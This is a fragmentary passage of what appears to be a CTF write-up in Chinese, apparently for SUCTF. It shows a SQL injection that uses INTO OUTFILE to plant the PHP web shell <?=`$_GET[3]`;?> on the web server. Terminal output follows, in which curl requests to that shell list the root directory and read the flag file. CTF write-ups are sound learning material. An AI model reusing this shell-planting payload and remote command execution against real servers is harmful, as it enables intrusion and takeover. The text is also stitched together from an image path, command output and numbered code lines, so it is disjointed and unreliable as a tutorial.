 C:\Users\donky16
λ curl http://39.107.124.151:1002/favicon/3.php?3=ls%20/
564 bd_build
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
WelL_Th1s_14_fl4g
0cc175b9c0f1b6a831c399e269772661 \N 2018-06-01
C:\Users\donky16
λ curl http://39.107.124.151:1002/favicon/3.php?3=cat%20/WelL_Th1s_14_fl4g
564 SUCTF{web_fake_flag_e}
0cc175b9c0f1b6a831c399e269772661 \N 2018-06-01
register_users.py
test.py
user.php
user.png
username_len.py
245 reg(username)
246 if not log(username):
247 print('Max username length is %d' % (i-1) )
248 break
249
250 main()
251 ```
252 结果为60
253 ![](len.png)
254 重新构造payload为`<?=`$_GET[3]`;?>'into outfile'/var/www/html/favicon/3.php'#`
255 **<?= 等同于 <?php echo 反引号是php的执行运算符等同与shell_exec()函数，直接执行
256 接着注册两个用户，然后直接登陆第二个，接着连接shell
257 $ curl http://39.107.124.151:1002/favicon/3.php?3=ls%20/
258
259
260
261
262